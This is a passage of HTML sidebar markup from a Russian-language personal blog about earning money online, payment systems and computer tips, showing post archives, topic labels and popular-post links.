                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(23)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'>
                <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript><img src="https://lh3.googleusercontent.com/proxy/ABbI1WEHtPqWAKu97lnujHYj0jVBk1xCt4WKKzpDlJ6qY8rpNVIe-p64N17Vr-xEGoq6ejNqDVF_hpazWN9YFqC2OIgtz4vaxop9mp6w=s0-d" border="0" title="HotLog" alt="HotLog"></noscript>
              </div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2009/06/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S1XuD2FhEPI/AAAAAAAAAmk/5oX-O5G1KuY/w72-h72-p-k-no-nu/1.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2009/06/blog-post.html'>Привлечение посетителей на сайт. Забанили. Раскрутка сайта через Одноклассники.ру провалилась.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2021/01/vivod-iz-toloki.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-Vf9ehz_Pi5U/YANYAUfx5VI/AAAAAAAAOhU/g3HEY9V5qdYPhK6h6O_E82PqndCvRlChACNcBGAsYHQ/w72-h72-p-k-no-nu/vivod-s-toloki.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2021/01/vivod-iz-toloki.html'>Не торопитесь осуществлять вывод денег из Толоки</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2011/05/kak-vivesti-webmoney-na-kartu-sberbanka.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-13-oGZR3cfw/WINjV0bJk-I/AAAAAAAAIcw/rs7o_LDU9MEW__-vn0Amq9oqhXdme8ALACLcB/w72-h72-p-k-no-nu/vivod-wm-na-kartu.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2011/05/kak-vivesti-webmoney-na-kartu-sberbanka.html'>Как вывести Webmoney на карту Сбербанка?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
